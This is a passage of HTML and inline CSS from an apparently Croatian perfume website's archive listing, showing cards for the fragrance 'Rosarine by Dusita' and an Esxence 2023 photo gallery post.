<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:13px;}}</style></div></div>



<div class="wp-block-kadence-column kadence-column229178_9bd5b6-2e"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:30px;line-height:1.2;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] a, a.kb-advanced-heading-link.kt-adv-heading-link229178_46c24f-1e{text-decoration:none;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;font-size:24px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:0px;margin-top:var(--global-kb-spacing-md, 2rem);letter-spacing:-0.5px;font-size:21px;line-height:1.2;}}</style>
<a href="https://mirisna.com/hr/rosarine-by-dusita/" class="kb-advanced-heading-link kt-adv-heading-link229178_46c24f-1e hls-none"><h3 class="kt-adv-heading229178_46c24f-1e wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_46c24f-1e">Rosarine by Dusita</h3></a>


<style>.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;padding-top:0px;margin-top:0px;font-size:17px;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{font-size:15px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:14px;line-height:1.2;}}</style>
<h4 class="kt-adv-heading229178_dc4a6e-8d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_dc4a6e-8d">Pissara Umavijani, 2023.</h4>


<style>.kadence-column229178_126d5b-83213149 > .kt-inside-inner-col{display:flex;}.kadence-column229178_126d5b-83213149, .wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kadence-column229178_126d5b-83213149{flex-grow:146;}.kadence-column229178_126d5b-83213149 > .kt-inside-inner-col{height:100%;}.kadence-column229178_126d5b-83213149 > .kt-inside-inner-col{min-height:450px;}.kadence-column229178_126d5b-83213149 > .kt-inside-inner-col,.kadence-column229178_126d5b-83213149 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_126d5b-83213149 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column229178_126d5b-83213149 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-83213149 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column229178_126d5b-83213149{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83213149{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83213149 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-83213149 > .kt-inside-inner-col{background-image:url('https://mirisna.com/wp-content/uploads/2023/03/20230331_122223-02-scaled.jpeg');background-size:cover;background-position:50% 38%;background-attachment:scroll;background-repeat:no-repeat;}.kadence-column229178_126d5b-83213149 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_126d5b-83213149{position:relative;}.kadence-column229178_126d5b-83213149, .kt-inside-inner-col > .kadence-column229178_126d5b-83213149:not(.specificity){margin-top:var(--global-kb-spacing-lg, 3rem);}@media all and (max-width: 1024px){.kadence-column229178_126d5b-83213149 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_126d5b-83213149{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83213149{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83213149 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column229178_126d5b-83213149, .kt-inside-inner-col > .kadence-column229178_126d5b-83213149:not(.specificity){margin-top:var(--global-kb-spacing-md, 2rem);}}@media all and (max-width: 767px){.kadence-column229178_126d5b-83213149 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}.kt-row-column-wrap > .kadence-column229178_126d5b-83213149{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83213149{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83213149 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-83213149, .kt-inside-inner-col > .kadence-column229178_126d5b-83213149:not(.specificity){margin-top:40px;}}</style>
<div class="wp-block-kadence-column kadence-column229178_126d5b-83213149 kb-section-has-link"><div class="kt-inside-inner-col"></div><a href="https://mirisna.com/hr/rosarine-by-dusita/" class="kb-section-link-overlay"></a></div>



<div class="wp-block-kadence-column kadence-column229178_24c504-60"><div class="kt-inside-inner-col"><style>.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{color:var(--global-palette3, #1A202C);font-size:1.25rem;line-height:1.35;font-weight:inherit;font-style:normal;}@media all and (max-width: 1024px){.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.2rem;}}@media all and (max-width: 767px){.wp-block-kadence-dynamichtml.kb-dynamic-html-id-229178_8caa14-fa.kb-dynamic-html:not(.added-for-specificity){margin-top:var(--global-kb-spacing-sm, 1.5rem);}.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.05rem;line-height:1.28;}}</style><div class="wp-block-kadence-dynamichtml kb-dynamic-html kb-dynamic-html-id-229178_8caa14-fa">Rosarine is the perfume that the beautifully constructed Dusita collection missed to be perfect: a luscious red rose, refined, jet seductive, paired with polished patchouli.</div>




<div class="wp-block-kadence-column kadence-column229178_d9dfa8-6d kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:12px;line-height:1.5em;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_9311b4-3d kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/note/ruza/" class="kb-dynamic-list-item-link">Ruža</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/note/ruza/ruza-pacili/" class="kb-dynamic-list-item-link">Ruža + pačuli</a></li></ul>

<style>.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:12px;}}</style></div></div>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns229178_c1ae20-31">

<style>ul.menu .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);font-size:14px;font-family:HEADING;font-weight:400;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;padding-right:12px;padding-bottom:6px;padding-left:12px;margin-top:var(--global-kb-spacing-sm, 1.5rem);margin-right:var(--global-kb-spacing-xxs, 0.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:14px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:12px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;margin-top:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}</style><a class="kb-button kt-button button kb-btn229178_491b31-bc kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-true  wp-block-kadence-singlebtn" href="https://mirisna.com/hr/rosarine-by-dusita/"><span class="kt-btn-inner-text">OPŠIRNIJE</span><span class="kb-svg-icon-wrap kb-svg-icon-fe_arrowRight kt-btn-icon-side-right"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg></span></a></div>
</div></div>
</div></div>
</div></div>
<!-- [/element-229178] --></div><div class="custom-archive-loop-item entry post-99673 post type-post status-publish format-standard has-post-thumbnail hentry category-fotogalerije topic-esxence-2023-hr brand-dusita-paris-hr"><!-- [element-229178] --><style>.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col{display:flex;}.kadence-column229178_7088c1-2299673{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column229178_7088c1-2299673{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-lg, 3rem);padding-right:var(--global-kb-spacing-md, 2rem);padding-left:0px;}.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col,.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-lg, 4rem);}.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:flex-start;}.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-2299673 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-2299673 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column229178_7088c1-2299673{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2299673{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col{align-items:flex-start;}.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_7088c1-2299673{position:relative;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column229178_7088c1-2299673{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-none, 0rem );flex-direction:row;flex-wrap:wrap;align-items:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_7088c1-2299673{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2299673{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col{align-items:flex-start;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-2299673 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-2299673 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:0px;padding-left:0px;flex-direction:column;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}.kt-row-column-wrap > .kadence-column229178_7088c1-2299673{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2299673{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column229178_7088c1-2299673{max-width:100%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal.kadence-column229178_7088c1-2299673 > .kt-inside-inner-col > .wp-block-kadence-infobox{align-self:unset;}}</style>
<div class="wp-block-kadence-column kadence-column229178_7088c1-2299673 kb-section-dir-horizontal kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column229178_42bc61-b1 kb-section-dir-vertical kb-section-sm-dir-vertical"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{padding-bottom:4px;font-size:17px;font-weight:400;font-style:normal;font-family:HEADING;}.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{font-size:13px;}}</style>
<div class="kt-adv-heading229178_c2ae6b-ff wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_c2ae6b-ff">31/03/2023</div>



<div class="wp-block-kadence-column kadence-column229178_bd2367-43 kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:13px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_9c4320-4c kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/fotogalerije/" class="kb-dynamic-list-item-link">Foto galerije</a></li></ul></div></div>


<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:13px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_ea84a6-02 kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/topic/events-tag-hr/esxence-2023-hr/" class="kb-dynamic-list-item-link">Esxence 2023</a></li></ul>



<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:13px;}}</style></div></div>



<div class="wp-block-kadence-column kadence-column229178_9bd5b6-2e"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:30px;line-height:1.2;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] a, a.kb-advanced-heading-link.kt-adv-heading-link229178_46c24f-1e{text-decoration:none;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;font-size:24px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:0px;margin-top:var(--global-kb-spacing-md, 2rem);letter-spacing:-0.5px;font-size:21px;line-height:1.2;}}</style>
<a href="https://mirisna.com/hr/esxence-2023-new-launches-and-discoveries/" class="kb-advanced-heading-link kt-adv-heading-link229178_46c24f-1e hls-none"><h3 class="kt-adv-heading229178_46c24f-1e wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_46c24f-1e">ESXENCE 2023 &#8211;  Novosti, naglasci i osmjesi</h3></a>


<style>.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;padding-top:0px;margin-top:0px;font-size:17px;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{font-size:15px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:14px;line-height:1.2;}}</style>
<h4 class="kt-adv-heading229178_dc4a6e-8d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_dc4a6e-8d"></h4>


<style>.kadence-column229178_126d5b-8399673 > .kt-inside-inner-col{display:flex;}.kadence-column229178_126d5b-8399673, .wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kadence-column229178_126d5b-8399673{flex-grow:146;}.kadence-column229178_126d5b-8399673 > .kt-inside-inner-col{height:100%;}.kadence-column229178_126d5b-8399673 > .kt-inside-inner-col{min-height:450px;}.kadence-column229178_126d5b-8399673 > .kt-inside-inner-col,.kadence-column229178_126d5b-8399673 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_126d5b-8399673 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column229178_126d5b-8399673 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-8399673 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column229178_126d5b-8399673{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8399673{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8399673 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-8399673 > .kt-inside-inner-col{background-image:url('https://mirisna.com/wp-content/uploads/2023/03/Screenshot_20230331_013335_Opera-01.jpeg');background-size:cover;background-position:50% 38%;background-attachment:scroll;background-repeat:no-repeat;}.kadence-column229178_126d5b-8399673 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_126d5b-8399673{position:relative;}.kadence-column229178_126d5b-8399673, .kt-inside-inner-col > .kadence-column229178_126d5b-8399673:not(.specificity){margin-top:var(--global-kb-spacing-lg, 3rem);}@media all and (max-width: 1024px){.kadence-column229178_126d5b-8399673 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_126d5b-8399673{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8399673{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8399673 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column229178_126d5b-8399673, .kt-inside-inner-col > .kadence-column229178_126d5b-8399673:not(.specificity){margin-top:var(--global-kb-spacing-md, 2rem);}}@media all and (max-width: 767px){.kadence-column229178_126d5b-8399673 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}.kt-row-column-wrap > .kadence-column229178_126d5b-8399673{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8399673{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8399673 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-8399673, .kt-inside-inner-col > .kadence-column229178_126d5b-8399673:not(.specificity){margin-top:40px;}}</style>
<div class="wp-block-kadence-column kadence-column229178_126d5b-8399673 kb-section-has-link"><div class="kt-inside-inner-col"></div><a href="https://mirisna.com/hr/esxence-2023-new-launches-and-discoveries/" class="kb-section-link-overlay"></a></div>



